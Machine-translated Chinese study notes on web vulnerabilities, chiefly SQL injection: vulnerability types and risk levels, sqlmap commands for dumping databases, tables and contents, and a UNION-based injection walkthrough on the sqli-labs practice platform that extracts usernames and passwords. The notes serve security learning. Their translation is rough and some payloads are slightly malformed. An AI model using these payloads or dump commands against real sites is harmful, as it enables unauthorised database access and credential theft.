当前位置:网站首页>Network Security Learning - Web vulnerabilities (Part 1)
Network Security Learning - Web vulnerabilities (Part 1)
2022-07-06 02:32:00 【haoaaao】
Note source :11.WEB Loophole ——SQL Knowledge points must be understood when injecting · Language sparrow
( The blogger's notes are too detailed , It's more useful to look at his than mine , Borrowing is convenient for future review )


One 、web Knowledge points of vulnerability must be understood
1、 common web The harm of loopholes ️
(1)、sql Inject

(2)、xss

(3)、xxe

(4)、 Upload files

(5)、 File contains
(6)、 File read

(7)、csrf( User request forgery )

(8)、ssrf( Server side Request Forgery )

(9)、 Deserialization
(10)、 Code execution

(11)、 Logical loopholes

(12)、 Unauthorized access
Leakage of sensitive information
(13)、 Command execution

(14)、 Directory traversal

2、 Hierarchy
(1) High risk vulnerability :
SQL Inject 、 Upload files 、 File contains 、 Code execution 、 Unauthorized access 、 Command execution .
influence : Directly affect the website permissions and database permissions , Be able to obtain data or sensitive files of the website . Data security and permission loss are high-risk vulnerabilities .
(2) Medium risk loopholes
Deserialization 、 Logical security .
(3) Low risk vulnerability
XSS cross-site 、 Directory traversal 、 File read
influence : Website source code , Some accounts and passwords of the website
3、 application
( pikachu Vulnerability training platform ,gihub Download the source code ,phpstudy build )
CTF:SQL Inject 、 Upload files 、 Deserialization 、 Code execution ;
SRC: Holes can appear in the picture , There are many logical security problems ;
Red and blue against : High risk vulnerabilities involved , Upload files 、 File contains 、 Code execution 、 Command execution .
Two 、sql Inject
1、 Briefly sql Inject
(1)sql Injection generation principle :
1) The parameters entered by the user are not strictly filtered ( Such as filtering single and double quotation marks Angle brackets, etc ), It is taken to the database to execute , It's caused SQL Inject ;
2) It uses string splicing to construct SQL sentence .
(2)sql Injection classification :
1) According to the injection method, it can be divided into : Joint query injection 、 Error reporting injection 、 Boolean Injection 、 Delay Injection 、 Stack Injection
2) According to the data type, it can be divided into : Character ( That is, the input is filtered with symbols )、 Numerical type ( That is, the input is not filtered with symbols )
3) From the injection position, it can be classified as :GET data ( The data submission method is GET, Most of them exist in the address bar )、POST data ( The data submission method is POST, Most of them exist in the input box )、HTTP Head ( The data submission method is HTTP Head )、cookie data ( The data submission method is cookie)
(3)sql Injection hazard :

(4) Pre knowledge
1) stay MYSQL5.0 In the above version ,MYSQL There is a built-in database named information_schema, It is a storage record with all database names , Table name , Database of column names , It is also equivalent to querying it to obtain the table name or column name information under the specified database .
2) Symbols in the database "." Represents the next level , Such as xiaodi.user Express xiaodi Database based user Table name .
3) Parameters :
information_schema.tables: A table that records all table name information
information_schema.columns: A table that records all column name information
table_name: Table name
column_name: Name
table_schema: Database name
user() View the current MySQL Login user name
database() View current usage MySQL Database name
version() View the current MySQL edition
(5) Injection point judgment

(6)sql Injection steps :

1) Injection of statements

2)sqlmap utilize
a) Get database name
get type :python sqlmap.py -u "url" --cookie="" --dbs --batch
post type : python sqlmap.py -u "url" --cookie="" --data="payload value " --dbs --batch
b) Get table name
get type :python sqlmap.py -u "url" --cookie="" -D Database name --tables --batch
post type :python sqlmap.py -u "url" --cookie="" --data="payload value " -D Database name --tables --batch
c) Get the information in the table
get type :python sqlmap.py -u "url" --cookie="" -D Database name --tables -T Table name --dump --batch
post type :python sqlmap.py -u "url" --cookie="" --data="payload value " -D Database name --tables -T Table name --dump --batch
(7) demonstration
( recommend sqlilabs Platform practice , Special sql Inject into the practice platform )
Law 1 、sql Injection of statements

1) test :


// There was an error entering special characters in the web page , It shows that there is an injection point with database query , There is sql Inject holes , After trying , It is found that single quotation marks can close statements , Web page pair # Conduct url escape , Use %23 Instead of , Comment out the following statements
2)order by Number of query Columns :
3 Column without error ,4 Wrong presentation , So there is 3 Column


3) The joint query , Query database name ( Using federated queries , You need to change the content of the previous query to impossible ):
union select 1,2,3 
The first column does not show , So in 2 or 3 Column query database name :
union select 1,database(),3 
4) Joint query database table name
union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3% 
5) Query sensitive column information in the table :
union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users') 
6) Further query sensitive information in the column , Such as username、password
union select(group_concat(username,password) from users) 
2、mysql Inject
3、 Type and submit injection
4、oracle、mangodb Injection, etc.
5、 Query method and error reporting blind note
6、 secondary 、 encryption 、dns Isoinjection
7、 Stacking and waf Bypass injection
8、sqlmap Bypass waf
3、 ... and 、 Upload files
边栏推荐
- The ECU of 21 Audi q5l 45tfsi brushes is upgraded to master special adjustment, and the horsepower is safely and stably increased to 305 horsepower
- sql表名作为参数传递
- [Wu Enda machine learning] week5 programming assignment EX4 - neural network learning
- Dachang image library
- After changing the GCC version, make[1] appears in the compilation: cc: command not found
- Exness: Mercedes Benz's profits exceed expectations, and it is predicted that there will be a supply chain shortage in 2022
- HDU_p1237_简单计算器_stack
- 零基础自学STM32-复习篇2——使用结构体封装GPIO寄存器
- 零基础自学STM32-野火——GPIO复习篇——使用绝对地址操作GPIO
- 【无标题】数据库中一条查询SQL执行的过程
猜你喜欢
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 20](/img/d5/4bce239b522696b5312b1346336b5f.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 20

Building the prototype of library functions -- refer to the manual of wildfire

The intelligent material transmission system of the 6th National Games of the Blue Bridge Cup

Minecraft 1.16.5 生化8 模组 2.0版本 故事书+更多枪械
MySQL lethal serial question 1 -- are you familiar with MySQL transactions?
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 18](/img/1a/94ef8be5c06c2d1c52fc8ce7f03ea7.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 18
Sword finger offer 30 Stack containing min function
![[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 9](/img/ed/0edff23fbd3880bc6c9dabd31755ac.jpg)
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 9

The ECU of 21 Audi q5l 45tfsi brushes is upgraded to master special adjustment, and the horsepower is safely and stably increased to 305 horsepower

Minecraft 1.16.5 biochemical 8 module version 2.0 storybook + more guns
随机推荐
MySQL winter vacation self-study 2022 11 (9)
2022 edition illustrated network pdf
Sword finger offer 30 Stack containing min function
Multi function event recorder of the 5th National Games of the Blue Bridge Cup
2020.02.11
更改对象属性的方法
数据工程系列精讲(第四讲): Data-centric AI 之样本工程
Li Kou today's question -729 My schedule I
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 12
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 21
Y a - t - il des cas où sqlcdc surveille plusieurs tables et les associe à une autre? Tout fonctionne dans MySQL
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 16
Building the prototype of library functions -- refer to the manual of wildfire
Global and Chinese markets for single beam side scan sonar 2022-2028: Research Report on technology, participants, trends, market size and share
Httprunnermanager installation (III) - configuring myql Database & initialization data under Linux
Dachang image library
The ECU of 21 Audi q5l 45tfsi brushes is upgraded to master special adjustment, and the horsepower is safely and stably increased to 305 horsepower
[robot hand eye calibration] eye in hand
vs code保存时 出现两次格式化
Zero foundation self-study STM32 - Review 2 - encapsulating GPIO registers with structures